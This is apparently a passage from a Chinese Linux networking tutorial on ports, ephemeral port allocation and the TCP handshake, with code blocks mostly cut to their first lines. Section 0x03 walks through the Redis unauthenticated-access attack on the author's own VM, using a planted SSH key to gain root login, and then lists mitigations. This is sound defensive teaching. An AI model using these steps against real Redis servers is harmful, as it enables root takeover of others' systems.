

可以看到 22 端口被进程号为 1333 的 sshd 进程监听



反过来,如何查看进程监听或者打开了哪些端口呢?



如何查看进程监听的端口号

还是以 sshd 为例,先用ps -ef | grep sshd 找到 sshd 的进程号,这里为 1333

第一种方法:使用 netstat

1 | sudo netstat -atpn | grep 1333 |

第二种方法:使用 lsof

1 | sudo lsof -n -P -p 1333 | grep TCP |



第三种方法奇技淫巧:/proc/pid

在 linux 上有一个神奇的目录/proc,每个进程启动以后会生成这样一个目录,比如我们用nc -4 -l 8080快速启动一个 tcp 的服务器,使用 ps 找到进程 id

1 | ps -ef | grep "nc -4 -l 8080" | grep -v grep |

然后 cd 进 /proc/19196 (备注 19196 是 nc 命令的进程号),执行ls -l看到如下输出



里面有一个很有意思的文件和目录,cwd 表示 nc 命令是在哪个工作目录执行的。fd 目录表示进程打开的所有的文件,cd 到那个目录

fd 为 0,1,2的分别表示标准输入stdin(0)、标准输出stdout(1)、错误输出stderr(2)。fd 为 3 表示 nc 监听的套接字 fd,后面跟了一个神奇的数字 25597827,这个数字表示 socket 的 inode 号,我们可以通过这个 inode 号来找改 socket 的信息。



TCP 的连接信息会在这里显示cat /proc/net/tcp

可以找到 inode 为 25597827 的套接字。其中 local_address 为 00000000:1F90,rem_address 为 00000000:0000,表示四元组(0.0.0.0:8080, 0.0.0.0:0),state 为 0A,表示 TCP_LISTEN 状态。

0x03 利用端口进行网络攻击

道路千万条,安全第一条。暴露不合理,运维两行泪。

把本来应该是内网或本机调用的服务端口暴露到公网是极其危险的事情,比如之前 2015 年很多 Redis 服务器遭受到了攻击,方法正是利用了暴露在公网的 Redis 端口进行入侵系统。





它的原理是利用了不需要密码登录的 redis,清空 redis 数据库后写入他自己的 ssh 登录公钥,然后将redis数据库备份为 /root/.ssh/authotrized_keys。 这就成功地将自己的公钥写入到 .ssh 的 authotrized_keys,无需密码直接 root 登录被黑的主机。

下面我们来演示一个以 root 权限运行的 redis 服务器是怎么被黑的。

场景:一台 ip 为 10.211.55.12(我的一台 Centos7 虚拟机)的 6379 端口对外暴露端口。首先尝试登录,发现需要输入密码

1 | ssh root@10.211.55.12 |

切换到 root 用户 1、下载解压 Redis 3.0 的代码:

1 | wget https://codeload.github.com/antirez/redis/zip/3.0 |

2、编译 redis

1 | cd redis-3.0 |

3、运行 redis 服务器,不出意外,redis 服务器就启动起来了。

1 | cd src |



执行 netstat

1 | sudo netstat -ltpn | grep 6379 |

可以看到 redis 服务器默认监听 0.0.0.0:6379,表示允许任意来源的连接 6379 端口,可以在另外一台机器使用 telnet 或者 nc 访问此端口,如果成功连接,可以输入 ping 看是否返回 pong。

1 | nc c4 6379 |

注意 Centos7 上默认启用了防火墙,会禁止访问某些端口,可以下面的方式禁用。

1 | sudo systemctl stop firewalld.service |

4、客户端使用 ssh-keygen 生成公钥,不停按 enter,不出意外马上在~/.ssh生成了目录生成了公私钥文件

1 | ssh-keygen |

5、将客户端公钥写入到文件 foo.txt 中以便后面写入到 redis,其实是生成一个头尾都包含两个空行的公钥文件

1 | (echo -e "\n\n"; cat ~/.ssh/id_rsa.pub; echo -e "\n\n") > foo.txt |

6、先清空 Redis 存储所有的内容,将 foo.txt 文件内容写入到某个 key 中,这里为 crackit,随后调用 redis-cli 登录 redis 调用 config 命令设置文件 redis 的 dir 目录和把 rdb 文件的名字dbfilename 设置为 authorized_keys。

1 | redis-cli -h 10.211.55.12 echo flushall |

7、执行 save 将 crackit 内容 落盘

1 | save |

8、尝试登录

1 | ssh root@10.211.55.12 |



我们来看一下,服务器 10.211.55.12 机器上 /root/.ssh/authorized_keys 的内容,可以看到 authorized_keys 文件正是我们客户端机器的公钥文件

利用这个漏洞有几个前提条件

Redis 绑定 0.0.0.0 允许所有来源的 TCP 连接,且没有设置密码 这完全是作死,因为就算不能入侵你的系统,也可以修改 Redis 中缓存的内容。不过 Redis 的设计者们一开始就认为不会有人这么做,因为把 Redis 放在一个信任的内网环境运行才是正道啊。

Redis 没有设置密码或密码过于简单 大部分开发都没有意识到 Redis 没有密码是一个大问题,要么是一个很简单的密码要么没有密码,Redis 的处理能力非常强,auth这种命令可以一秒钟处理几万次以上,简单的密码很容易被暴力破解

redis-server 进程使用 root 用户启动 不用 root 用户启动也可以完成刷新 authorized_keys 的功能,但是不能登陆,因为非 root 用户 authorized_keys 的权限要求是 600 才可以登录,但是可以覆盖破坏系统的文件。

没有禁用 save、config、flushall 这些高危操作 在正式服务器上这些高危操作都应该禁用或者进行重命名。这样就算登录你你的 Redis,也没有办法修改 Redis 的配置和修改服务器上的文件。

0x04 解决办法

- 首要原则:不暴露服务到公网 让 redis 运行在相对可信任的内网环境

- 设置高强度密码 使用高强度密码增加暴力破解的难度

- 禁止 root 用户启动 redis 业务服务永远不要使用 root 权限启动

- 禁用或者重命名高危命令 禁用或者重命名 save、config、flushall 等这些高危命令,就算成功登陆了 Redis,也就只能折腾你的 redis,不能取得系统的权限进行更危险的操作

- 升级高版本的 Redis 出现如此严重的问题,Redis 从 3.2 版本加入了 protected mode, 在没有指定 bind 地址或者没有开启密码设置的情况下,只能通过回环地址本地访问,如果尝试远程访问 redis,会提示以下错误:

1 | -DENIED Redis is running in protected mode because protected mode is enabled, no bind address was specified, no authentication password is requested to clients. In this mode connections are only accepted from the loopback interface. If you want to connect from external computers to Redis you may adopt one of the following solutions: 1) Just disable protected mode sending the command 'CONFIG SET protected-mode no' from the loopback interface by connecting to Redis from the same host the server is running, however MAKE SURE Redis is not publicly accessible from internet if you do so. Use CONFIG REWRITE to make this change permanent. 2) Alternatively you can just disable the protected mode by editing the Redis configuration file, and setting the protected mode option to 'no', and then restarting the server. 3) If you started the server manually just for testing, restart it with the '--protected-mode no' option. 4) Setup a bind address or an authentication password. NOTE: You only need to do one of the above things in order for the server to start accepting connections from the outside. |

0x05 小结

这篇文章讲解了端口号背后的细节,我为你准备了思维导图:

0x06 作业题

1、小于()的 TCP/UDP 端口号已保留与现有服务一一对应,此数字以上的端口号可自由分配?

- A、80

- B、1024

- C、8080

- D、65525

2、下列TCP端口号中不属于熟知端口号的是()

- A、21

- B、23

- C、80

- D、3210

3、关于网络端口号,以下哪个说法是正确的()

- A、通过 netstat 命令,可以查看进程监听端口的情况

- B、https 协议默认端口号是 8081

- C、ssh 默认端口号是 80

- D、一般认为,0-80 之间的端口号为周知端口号(Well Known Ports)

08-临时端口号是如何分配的

我们知道客户端主动发起请求 connect 时,操作系统会为它分配一个临时端口(ephemeral port)。在 linux 上 这个端口的取值范围由 /proc/sys/net/ipv4/ip_local_port_range 文件的值决定,在我的 CentOS 机器上,临时端口的范围是 32768~60999。

有两种典型的使用方式会生成临时端口:

- 调用 bind 函数不指定端口

- 调用 connect 函数

先来看 bind 调用的例子,故意注释掉端口的赋值,完整的代码如下。

1 | int main(void) { |

编译执行上面的代码,使用 netstat 可以看到 linux 自动为其分配了一个临时的端口 40843。

1 | Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name |

再来看第二个例子客户端 connect,使用 nc 或者 telnet 访问本地或远程的服务时,都会自动分配一个临时端口号。比如执行 nc localhost 8080 访问本机的 web 服务器,随后使用 netstat 查看连接状态,可以看到分配了临时端口号 37778。

1 | Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name |

0x01 临时端口号分配的源码分析

接下来的内容以 connect 为例,linux 内核版本是 3.10.0。核心的代码在 net/ipv4/inet_hashtables.c 中,为了方便我做了部分精简。

1 | int __inet_hash_connect(struct sock *sk, u32 port_offset) { |

其中传入的 port_offset 的计算逻辑是在 net/core/secure_seq.c 的 secure_ipv4_port_ephemeral 方法中实现的,代码如下。

1 | u32 secure_ipv4_port_ephemeral(__be32 saddr, __be32 daddr, __be16 dport) |

因为此时还没有源端口,这个函数使用源地址、目标地址、目标端口号这三个元素进行 MD5 运算得到一个 offset 值,通过同一组源地址、目标地址、目标端口号计算出的 offset 值相等,这也是为什么需要加入地址 hint 的原因,否则使对同一个目标端口服务同时进行请求时,第一次 for 循环计算出来的端口都是一样的。加入了递增的 hint 以后,就可以避免这种情况了。

0x02 内核调试

以一次实际的计算为例,经过调试 linux 内核,在某一次 telnet localhost 2000 过程中,分配到的临时端口号是 48968,如下所示。

1 | Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name |

下面看下计算的过程。

- 根据 ip_local_port_range 的值,low=32768,high=48948,remaining=28232

- 在我的虚拟机中,除了测试的代码没有跑其它的应用,分配端口号不会冲突,面代码中的 for 循环只会循环一次,i 值等于 0。

- 在此次测试中 hint=32,port_offset=266836801

1 | // offset = 32 + 266836801 = 0xfe79b61 |

0x03 临时端口号分配完了会发生什么

如果短时间内大量 connect,耗尽了所有临时端口号会发生什么?我们来实测一下。

使用 sysctl 修改 ip_local_port_range 的范围,只允许分配一个端口 50001,如下所示。

1 | sudo sysctl -w net.ipv4.ip_local_port_range="50001 50001" |

使用 nc 或者 telnet 等工具发起 TCP 连接,这里使用nc -4 localhost 22,使用 netstat 查看当前连接信息,可以看到分配的临时端口为 50001,如下所示。

1 | Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name |

再次执行 nc 发起连接,可以看到这次失败了,如下所示。

1 | nc -4 localhost 22 |

使用 strace 查看 nc 命令系统调用。

1 | strace nc -4 localhost 22 |

系统调用如下所示。

1 | socket(AF_INET, SOCK_STREAM, IPPROTO_TCP) = 3 |

可以看到 connect 调用返回了 EADDRNOTAVAIL 错误。使用 golang 的代码和结果如下所示。

1 | package main |

编译运行上面的 go 代码结果如下所示。

1 | dial tcp4 127.0.0.1:22: connect: cannot assign requested address |

09-TCP 恋爱史第一步 —— 从三次握手说起

这篇文章我们来详细了解一下三次握手,很多人会说三次握手这么简单,还需要讲吗?其实三次握手背后有很多值得我们思考和深究的地方。





0x01 三次握手

一次经典的三次握手的过程如下图所示:





